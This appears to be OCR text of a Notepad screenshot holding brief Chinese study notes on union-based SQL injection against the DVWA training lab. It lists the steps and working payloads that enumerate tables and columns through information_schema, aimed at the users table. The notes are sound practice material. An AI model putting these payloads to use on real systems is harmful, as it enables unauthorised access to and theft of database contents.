 *无标题 - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
1. 注入点
2. 字段
3.回显 1' union select 1,2#
4.库
5.表
1' union select 1, group_concat(table_name) from information_schema.tables
where table_schema='dvwa
6.字段
1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='users
userID firstname
行 10, 列 17 100% Windows (CRLF) UTF-8